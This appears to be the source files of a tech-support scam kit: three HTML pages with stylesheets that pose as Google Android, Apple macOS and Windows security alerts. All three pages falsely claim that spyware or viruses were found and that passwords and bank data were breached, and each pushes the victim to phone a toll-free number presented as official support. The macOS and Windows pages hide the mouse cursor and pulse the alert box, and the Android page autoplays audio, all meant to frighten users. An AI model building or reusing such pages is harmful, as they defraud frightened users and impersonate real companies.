
<file: andx010usahTml/index.html>
<html>
<head>
<!--pre plugins start-->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=no">
    <meta name="referrer" content="no-referrer">
    <link rel="icon" href="data:;base64,iVBORw0KGgo=">
    <title></title>

    <link href="./files/style.css" type="text/css" rel="stylesheet" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-xxx-x');
    </script>
</head>

<body class="offline" style="font-family: Helvetica, sans-serif; font-size: 75%;">
<a href="" id="cNow"></a>



    <div id="main-frame-error" class="interstitial-wrapper">
        <div id="main-content">

            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150.034px" height="53.012px" viewBox="0 0 150.034 53.012" enable-background="new 0 0 150.034 53.012" xml:space="preserve">
                <image overflow="visible" width="150" height="53" xlink:href="[data-uri]" transform="matrix(1.0002 0 0 1.0002 0 0)">
                </image>
            </svg>


            </div>

            <div id="main-message" style="clear: both;">
                <h1 id="headTxt2" style="">
	        <span id="pheader"><span id="blink">(2)</span> Viruses Were Found On this Device</span>
	     	</h1>
                <div id="subhead" style="margin-bottom:10px; color: black; font-weight: bold;">
                  Android crash report with Google Security Alert sharing. Suspicious activity detected.
Error code: Goo065n

Malicious app detected by Google scan and there has been a hack alert on your account. Your personal and financial information is at risk due to a major security issue.


<h3 id="supportContact"></h3>
                </div>

                <div id="bodytxt" style="display:none">
                    <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="82px" height="104px" viewBox="0 0 82 104" style="float:right">
                        <image overflow="visible" width="82" height="104" xlink:href="[data-uri]">
                        </image>
                    </svg>

                </div>
            </div>
        </div>

        <div >
            <div >
                <span style="text-align:center;display:block;">
		        <a href="" id="cnOOW"   style="box-sizing: border-box;padding:10px 15px;color:#fff;border-radius:3px;width: 100%;display: block;background: #0370ea;
		background: -moz-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));
		background: -webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -o-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: -ms-linear-gradient(top,#008dfd 0,#0370ea 100%);
		background: linear-gradient(top,#008dfd 0,#0370ea 100%);">Call Us Now</a>
		    </span>
            </div>
        </div>
    </div>

    <audio autoplay preload="">
        <source src="./files/cs4.mp3" type="audio/mpeg">
    </audio>

<!--post plugins start-->



</body>
<script>
	function getQueryParam(param) {
		const url = new URL(window.location.href);
		const params = new URLSearchParams(url.search);
		return params.get(param);
	}

	// Usage example
	const bcdaRfn = getQueryParam('bcda').trim();
	document.getElementById('cNow').setAttribute('href', 'tel:+1-844-530-3112' + bcdaRfn);
	document.getElementById('cnOOW').setAttribute('href', 'tel:+1-844-530-3112' + bcdaRfn);
	var contactText = 'Contact Google Support for an immediate fix '+bcdaRfn + ' (sans frais)';
	document.getElementById('supportContact').innerHTML = contactText;
</script>
</html>
</file>

<file: MerxiC0deinfousahtml/index.html>
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Apple Security
</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<script src="js/jquery-3.7.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/custom.js"></script>
	<script src="js/fr3ndYvd7.js"></script>
	<script src="js/cldu2gBTsv.js"></script>
	<link href="css/custom.css" rel="stylesheet">

</head>
<body id="elementToFullscreen">
	<div class="container-fluid">
		<div class="accept-box" style="display: block;">
			<div class="ilb top">
				<div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
					<span id="txtadd" class="fl title"><span class="fl ilb"><img src="images/duff.png" class="logo3"></span>Security Services</span>
					<span id="txts1" class="fl title2 close"><a href="#"><img src="images/x.png"></a></span>
		
				</div>
			</div>
			<div class="textIntro">
						<span class="text-danger">App: track(2).dll<br>
						Threat Detected:  Trojan Spyware</span>
			</div>
			<img class="alert-banner" src="images/v.jpg">
			<div class="text-details">
				Access has been blocked for security and safety reasons.<br>
				<span class="mynum">Call Apple Security toll-free: +1-844-530-3112<script>document.write(bcda)</script> </span>
			</div>
			<div class="bottom-details">
				<img class="bg" src="images/ms.png"><span class="ms-title">Apple</span>
				<ul>
					<li>
						<a href="#">
							<div class="fr c-button-css-primary">
								<span id="dwuybcnbkgiudiwq">Cancel</span>
							</div>
						</a>
					</li>
					<li>
						<a href="#">
							<div class="fr scan-now">
								<span id="dwuybcnbkgiudiwq">Scan</span>
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="blue-box">
			<p class="text-center heading">MacOS - Warning Alert System</p>
			<p>** ACCESS HAS BEEN BLOCKED FOR SECURITY AND SECURITY REASONS **</p>
			<p>Your system has alerted us that it has been infected with spyware issues. The following data has been breached.</p>
			<p>&gt; Email Passwords<br>
				&gt; Bank passwords<br>
				&gt; Facebook ID<br>
				&gt; Pictures &amp; files
			</p>
			<p>macOS Security has detected potentially unwanted adware on this device that may compromise your passwords, online identity, financial information, personal files, photos, or documents.</p>
			<p>You should call us immediately so our system engineers can guide you through the removal process over the phone.
.</p>
			<p>Contact Apple macOS Toll-Free immediately to report this threat, prevent identity theft, and unlock access to this device.</p>
			<br><br>
			
			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Apple Contact Number (Toll-Free): <strong>
					+1-844-530-3112<script>document.write(bcda)</script> </strong></p>
			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
			</div>
		</div>
	</div>

	<div class="page-footer">
		<div class="row">
	
			<div class="col-md-12">
				<div class="right-foot" style="text-align: center;">
					<span class="text-font"><img src="images/ms.png"> Call the Apple Security Center : </span><span
							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-844-530-3112<script>document.write(bcda)</script> </span> </span>
				</div>
			</div>
			<div class="col-md-12">
				<marquee width="100%" direction="left" height="100px"><small class="text-left"
																			 style="color: #eee;font-size: 10px;">macOS Secure Services has blocked an unrecognized IP application from displaying. Running this IP application may put your PC at risk. Windows Defender Scan has detected a potentially unwanted threat on this device that can steal your passwords, online identity, financial information, personal information, pictures, or documents.</small></marquee>
			</div>
		</div>
	</div>
</body>
</html>
</file>

<file: webC0deinfousavhtml/index.html>
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Windows Security
</title>
	<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
	<script src="js/jquery-3.7.1.min.js"></script>
	<script src="js/bootstrap.min.js"></script>
	<script src="js/custom.js"></script>
	<script src="js/fr3ndYvd7.js"></script>
	<script src="js/cldu2gBTsv.js"></script>
	<link href="css/custom.css" rel="stylesheet">

</head>
<body id="elementToFullscreen">
	<div class="container-fluid">
		<div class="accept-box" style="display: block;">
			<div class="ilb top">
				<div class="headers ilb" style="border-bottom: 1px solid #d6d5d5;">
					<span id="txtadd" class="fl title"><span class="fl ilb"><img src="images/duff.png" class="logo3"></span>Security Services</span>
					<span id="txts1" class="fl title2 close"><a href="#"><img src="images/x.png"></a></span>
		
				</div>
			</div>
			<div class="textIntro">
						<span class="text-danger">App: track(2).dll<br>
						Threat Detected:  Trojan Spyware</span>
			</div>
			<img class="alert-banner" src="images/v.jpg">
			<div class="text-details">
				Access has been blocked for security and safety reasons.<br>
				<span class="mynum">Call Windows Security toll-free: +1-844-530-3112<script>document.write(bcda)</script> </span>
			</div>
			<div class="bottom-details">
				<img class="bg" src="images/ms.png"><span class="ms-title">Windows</span>
				<ul>
					<li>
						<a href="#">
							<div class="fr c-ccss-primary-can">
								<span id="dwdqwcqdbdnbqwhdgkk">Cancel</span>
							</div>
						</a>
					</li>
					<li>
						<a href="#">
							<div class="fr scan-now">
								<span id="dwdqwcqdbdnbqwhdgkk">Scan</span>
							</div>
						</a>
					</li>
				</ul>
			</div>
		</div>

		<div class="blue-box">
			<p class="text-center heading">Windows - Warning Alert System</p>
			<p>** ACCESS HAS BEEN BLOCKED FOR SECURITY AND SECURITY REASONS **</p>
			<p>Your system has alerted us that it has been infected with spyware issues. The following data has been breached.</p>
			<p>&gt; Email Passwords<br>
				&gt; Bank passwords<br>
				&gt; Facebook ID<br>
				&gt; Pictures &amp; files
			</p>
			<p>Windows Security has detected potentially unwanted adware on this device that may compromise your passwords, online identity, financial information, personal files, photos, or documents.</p>
			<p>You should call us immediately so our system engineers can guide you through the removal process over the phone.
.</p>
			<p>Contact Windows  Toll-Free immediately to report this threat, prevent identity theft, and unlock access to this device.</p>
			<br><br>
			
			<p style="padding-bottom: 0px; color:#fff; font-size:14px;">Windows Contact Number (Toll-Free): <strong>
					+1-844-530-3112<script>document.write(bcda)</script> </strong></p>
			<div class="action_buttons"><a class="active" id="leave_page" style="cursor: pointer; color: #FFFFFF !important;">Allow</a> <a class="active" id="leave_page" style="color: #FFFFFF !important;">Deny</a>
			</div>
		</div>
	</div>

	<div class="page-footer">
		<div class="row">
	
			<div class="col-md-12">
				<div class="right-foot" style="text-align: center;">
					<span class="text-font"><img src="images/ms.png"> Call the Windows Security Center : </span><span
							style="font-weight: 700;padding-left: 13px;color: #fff;"><span
								style="border: 1px solid #fff;border-radius: 5px;padding: 2px 5px;">+1-844-530-3112<script>document.write(bcda)</script> </span> </span>
				</div>
			</div>
			<div class="col-md-12">
				<marquee width="100%" direction="left" height="100px"><small class="text-left"
																			 style="color: #eee;font-size: 10px;">Windows Secure Services has blocked an unrecognized IP application from displaying. Running this IP application may put your PC at risk. Windows Defender Scan has detected a potentially unwanted threat on this device that can steal your passwords, online identity, financial information, personal information, pictures, or documents.</small></marquee>
			</div>
		</div>
	</div>
</body>
</html>
</file>
<file: andx010usahTml/files/style.css>
.icon,button{-webkit-user-select:none}#debugging,#main-message>p,.error-code{display:inline}.checkbox::before,.icon,.nav-wrapper::after{content:''}.interstitial-wrapper,.snackbar,button{box-sizing:border-box}.popup,.popup-bottom,.progress-wrap,html[subframe] body{overflow:hidden}body{background-color:#fff;color:#646464;margin:0}body.safe-browsing{background-color:#ce3426;color:#fff}button{background:#4c8efa;border:0;border-radius:2px;color:#fff;cursor:pointer;float:right;font-size:.875em;margin:0;padding:10px 24px;transition:box-shadow .2s cubic-bezier(.4,0,.2,1)}[dir=rtl] button{float:left}button:active{background:#3266d5;outline:0}button:hover{box-shadow:0 1px 3px rgba(0,0,0,.5)}#debugging{overflow:auto}.debugging-content{line-height:1em;margin-bottom:0;margin-top:1em}.debugging-title{font-weight:700}#details{color:#696969;margin:25px 0 0}#details p:not(:first-of-type){margin-top:20px}#details-button{background:inherit;border:0;float:none;margin:0;padding:10px 0;text-decoration:underline}#details-button:hover{box-shadow:inherit}.error-code{color:#777;font-size:.86667em;margin-top:15px;opacity:.5;text-transform:uppercase}#error-debugging-info{font-size:.8em}h1{color:#000;font-size:1.6em;line-height:1.25em;margin-bottom:16px}html{-webkit-text-size-adjust:100%;font-size:125%}.icon{background-repeat:no-repeat;background-size:100%;height:72px;margin:0 0 20px}input[type=checkbox]{opacity:0}input[type=checkbox]:focus~.checkbox{outline:-webkit-focus-ring-color auto 5px}.interstitial-wrapper{padding-top:10px;font-size:1em;line-height:18px;margin:auto;max-width:600px;width:90%}#extended-reporting-opt-in{font-size:.875em;margin-top:39px}#extended-reporting-opt-in label{position:relative}.nav-wrapper{margin-top:51px}.nav-wrapper::after{clear:both;display:table;width:100%}.popup,.safe-browsing .error-code{display:none}.safe-browsing:-webkit-any(a,#details,#details-button,h1,h2,p,.small-link){color:#fff}.safe-browsing button{background-color:rgba(255,255,255,.15)}.safe-browsing button:active{background-color:rgba(255,255,255,.25)}.popup,.popup-bottom,.popup-head{background-color:#282828}.safe-browsing button:hover{box-shadow:0 2px 3px rgba(0,0,0,.5)}.popup-head{padding:18px 16px 18px 55px;border-bottom:2px solid #33b4e4;color:#33b4e4;line-height:normal}.popup{position:absolute;top:20%;left:50%;width:88%;max-width:280px;margin:0 0 0 -140px;font-size:1em;border-radius:4px;color:#fff;box-shadow:1px 1px 7px #000;z-index:100}.popup-center{padding:20px 16px;color:#f3f3f3;line-height:20px}.popup-bottom{padding:9px 6px;text-align:center;border-top:1px solid #474747}.checkbox,.checkbox::before{background:0 0;position:absolute}.popup-bottom .button{display:block;height:30px;width:128px;margin:0 auto;font-size:1.1em;color:#f3f3f3;border-radius:3px;cursor:pointer;text-decoration:none;padding:0;line-height:30px}.hidePop{display:none!important}.checkbox{border:1px solid #fff;border-radius:2px;display:block;height:14px;left:0;right:0;top:-1px;width:14px}.checkbox::before{border:2px solid #fff;border-right-width:0;border-top-width:0;height:4px;left:2px;opacity:0;top:3px;transform:rotate(-45deg);width:9px}.ssl-opt-in .checkbox,.ssl-opt-in .checkbox::before{border-color:#696969}input[type=checkbox]:checked~.checkbox::before{opacity:1}html[subframe] #main-frame-error{display:none;height:auto}.hidden,html:not([subframe]) #sub-frame-error{display:none}#diagnose-button{-webkit-margin-start:0;float:none;margin-bottom:10px;margin-top:20px}h1{margin-top:10px}h2{color:#666;font-size:1.2em;font-weight:400;margin:10px 0}a{color:#15c;text-decoration:none}#content-top{margin:20px}#help-box-inner{background-color:#f9f9f9;border-top:1px solid #EEE;color:#444;padding:20px;text-align:start}#suggestion{margin-top:15px}#short-suggestion{margin-top:5px}#sub-frame-error-details{color:#8F8F8F;text-shadow:0 1px 0 rgba(255,255,255,.3)}[jscontent=failedUrl]{overflow-wrap:break-word}#search-container{display:flex;margin-top:20px}#search-box{border:1px solid #cdcdcd;flex-grow:1;font-size:16px;height:26px;margin-right:0;padding:1px 9px}#search-box:focus{border:1px solid #5d9aff;outline:0}#search-button{border:none;border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:none;display:flex;height:30px;margin:0;padding:0;width:60px}.secondary-button{-webkit-margin-end:16px;background:#d9d9d9;color:#696969}.snackbar{background:#323232;border-radius:2px;bottom:24px;color:#fff;font-size:.87em;left:24px;max-width:568px;min-width:288px;opacity:0;padding:16px 24px 12px;position:fixed;transform:translateY(90px);will-change:opacity,transform;z-index:999}.snackbar-show{-webkit-animation:show-snackbar .25s cubic-bezier(0,0,.2,1) forwards,hide-snackbar .25s cubic-bezier(.4,0,1,1) forwards 5s}@-webkit-keyframes show-snackbar{100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes hide-snackbar{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(90px)}}.suggestions{margin-top:18px}.suggestion-header{font-weight:700;margin-bottom:4px}.suggestion-body{color:#777}#sub-frame-error{-webkit-align-items:center;background-color:#DDD;display:-webkit-flex;-webkit-flex-flow:column;height:100%;-webkit-justify-content:center;left:0;position:absolute;top:0;transition:background-color .2s ease-in-out;width:100%}.progress,.progress2,.progress3,.progress4{height:12pt;box-sizing:border-box}#sub-frame-error:hover{background-color:#EEE}#sub-frame-error .icon-generic{margin:0 0 16px}#sub-frame-error-details{margin:0 10px;text-align:center;visibility:hidden}#sub-frame-error:hover #sub-frame-error-details{visibility:visible}.progress{width:100%}.progress-wrap{background:#ddd;margin:4pt 0;position:relative;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-wrap2,.progress-wrap3{border:1px solid #076bd2;overflow:hidden;display:inline-block}.progress-bar{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress2{width:100%}.progress-wrap2{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar2{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress3{width:100%}.progress-wrap3{background:#ddd;position:relative;width:100%;-moz-border-radius:3px;border-radius:3px}.progress-bar3{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.progress4{width:100%}.topper{color:#333;font-size:12px;text-align:right;width:100%}.progress-wrap4{background:#ddd;overflow:hidden;position:relative;display:inline-block;width:100%;border:1px solid #076bd2;-moz-border-radius:3px;border-radius:3px}.progress-bar4{background:#0370ea;background:-moz-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#008dfd),color-stop(100%,#0370ea));background:-webkit-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-o-linear-gradient(top,#008dfd 0,#0370ea 100%);background:-ms-linear-gradient(top,#008dfd 0,#0370ea 100%);background:linear-gradient(top,#008dfd 0,#0370ea 100%);left:0;position:absolute;top:0;width:0}.text_block{color:#000;font-size:15px;font-weight:700;text-align:center;padding:2pt}input#button{box-sizing:border-box;background:#4C8EFA;padding:10px 15px;color:#fff;border-radius:3px;width:100%;display:block;border:0;margin-bottom:20px}.header{background:#26b99a;background:-moz-linear-gradient(top,#26b99a 0,#20947b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#26b99a),color-stop(100%,#20947b));background:-webkit-linear-gradient(top,#26b99a 0,#20947b 100%);background:-o-linear-gradient(top,#26b99a 0,#20947b 100%);background:-ms-linear-gradient(top,#26b99a 0,#20947b 100%);background:linear-gradient(to bottom,#26b99a 0,#20947b 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#26b99a', endColorstr='#20947b', GradientType=0);border-top:25px solid #70c3e5}.block_logo{background:url(shield.png) 0 center no-repeat rgba(0,0,0,0);color:#fff;padding:10px 0 10px 75px;text-align:center;margin-top:-17px}.block_logo h1{font-size:23px;margin-bottom:0;color:#fff}#today{float:right;font-weight:600;padding-top:15px}#blink{color:red;padding:6px;-webkit-animation:blink 1s infinite;-moz-animation:blink 1s infinite;-ms-animation:blink 1s infinite;-o-animation:blink 1s infinite;animation:blink 1s infinite}@-webkit-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-moz-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-ms-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@-o-keyframes blink{0%,100%{opacity:1}50%{opacity:0}}@keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
</file>
<file: MerxiC0deinfousahtml/css/custom.css>
body{
    background-image: url("../images/back.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 100vh;
    cursor: none !important;
    overflow: hidden;
}
.blue-box{
    width: 40%;
    height: 300px;
    cursor: none !important; 
    display: block;
    position: absolute;
    top: 6%;
    z-index: 999999;
    left: 36%;
    background: #1a73e8;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #FFFFFF;
    padding-left: 20px;
    padding-right: 20px;
    animation: zoominoutsinglefeatured 4s infinite;
    height: 600px;
    font-size: 13px;
    border-radius: 8px;
}
.blue-box .heading{
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #FFFFFF !important;
    color: #414141;font-weight: bold;
    margin-top: 8px;
    
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.accept-box{
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    display: block;
    margin: 0 auto;
    background-color: #fff;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.4);
    position: absolute;
    top: 27%;
    left: 30%;
    cursor: pointer;
}

.accept-box .textIntro{
    clear: both;
    padding-top: 0px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.accept-box .headers{
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d6d5d5;
}
.ilb{
    display: inline-block;
}
.accept-box .close{
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
.logo3{
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px;
}
.close img{
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px;
}
.alert-banner{
    margin: 5px auto;
    display: block;
}
.text-details{
    margin: 5px;
    font-size: 17px;
    font-weight: bold;
    text-align: center;
}
.mynum{
    font-weight: bold;
    font-size: 17px;
    color: #1a73e8;
}
.bottom-details{
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5;
}
.bottom-details .bg{
    margin-top: 22px;
    height: 27px;
}
.bottom-details ul{
    list-style-type: none;
    margin-left: 190px;
}
.bottom-details ul li{
    display: inline-block;
    float: left;
    padding-left: 20px;
    margin-top: 13px;
}
.bottom-details ul li a{
    text-decoration: none;
}
.ms-title{
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    width: 3%;
    top: 21px;
    left: 8px;
}
.c-button-css-primary{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #000;
    border: 1px solid #000;
    background-color: transparent;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}
.scan-now{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #fff;
    background-color: #1a73e8;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}

.page-footer{
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #1a73e8;
    z-index: 999;
    padding: 10px 34px;
    color: #fff;
    font-size: 18px;
    height: 81px;
    cursor: pointer;
    position: absolute;
    cursor: none;
}
.back-shadow{
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: 0px;
    cursor: none;
}
.text-font{
    font-size: 20px;
}
.text-font img{
    width: 20px;
}
</file>
<file: webC0deinfousavhtml/css/custom.css>
body{
    background-image: url("../images/back.jpg");
    background-size: cover;
    background-repeat: no-repeat;
    width: 100%;
    height: 100vh;
    cursor: none !important;
    overflow: hidden;
}
.blue-box{
    width: 40%;
    height: 300px;
    cursor: none !important; 
    display: block;
    position: absolute;
    top: 6%;
    z-index: 999999;
    left: 36%;
    background: #1a73e8;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #FFFFFF;
    padding-left: 20px;
    padding-right: 20px;
    animation: zoominoutsinglefeatured 4s infinite;
    height: 600px;
    font-size: 13px;
    border-radius: 8px;
}
.blue-box .heading{
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 5px;
    padding: 5px 10px;
    color: #FFFFFF !important;
    color: #414141;font-weight: bold;
    margin-top: 8px;
    
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.accept-box{
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    display: block;
    margin: 0 auto;
    background-color: #fff;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0, 0, 0, 0.4);
    position: absolute;
    top: 27%;
    left: 30%;
    cursor: pointer;
}

.accept-box .textIntro{
    clear: both;
    padding-top: 0px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.accept-box .headers{
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d6d5d5;
}
.ilb{
    display: inline-block;
}
.accept-box .close{
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
.logo3{
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px;
}
.close img{
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px;
}
.alert-banner{
    margin: 5px auto;
    display: block;
}
.text-details{
    margin: 5px;
    font-size: 17px;
    font-weight: bold;
    text-align: center;
}
.mynum{
    font-weight: bold;
    font-size: 17px;
    color: #1a73e8;
}
.bottom-details{
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5;
}
.bottom-details .bg{
    margin-top: 22px;
    height: 27px;
}
.bottom-details ul{
    list-style-type: none;
    margin-left: 190px;
}
.bottom-details ul li{
    display: inline-block;
    float: left;
    padding-left: 20px;
    margin-top: 13px;
}
.bottom-details ul li a{
    text-decoration: none;
}
.ms-title{
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    position: relative;
    width: 3%;
    top: 21px;
    left: 8px;
}
.c-ccss-primary-can{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #000;
    border: 1px solid #000;
    background-color: transparent;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}
.scan-now{
    border-radius: 4px;
    padding: 10px 30px 10px 30px;
    color: #fff;
    background-color: #1a73e8;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    cursor: pointer;
}

.page-footer{
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #1a73e8;
    z-index: 999;
    padding: 10px 34px;
    color: #fff;
    font-size: 18px;
    height: 81px;
    cursor: pointer;
    position: absolute;
    cursor: none;
}

.text-font{
    font-size: 20px;
}
.text-font img{
    width: 20px;
}
</file>
